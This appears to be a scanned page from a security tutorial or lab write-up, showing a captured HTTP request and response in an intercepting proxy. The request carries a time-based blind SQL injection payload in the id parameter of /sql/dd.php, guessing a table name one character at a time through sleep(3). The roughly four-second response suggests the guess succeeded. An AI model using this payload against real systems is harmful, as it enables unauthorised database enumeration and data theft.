 GET
/sql/dd.php?id=11';select+if(substr((select+table_name+from+information_
schema.tables+where+table_schema=database()+limit+0,1),1,1)='e',sleep(3)
,1)%23 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id=1;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 22 Dec 2017 04:41:16 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
? < + > Type a search term matches
213 bytes | 4,034 millis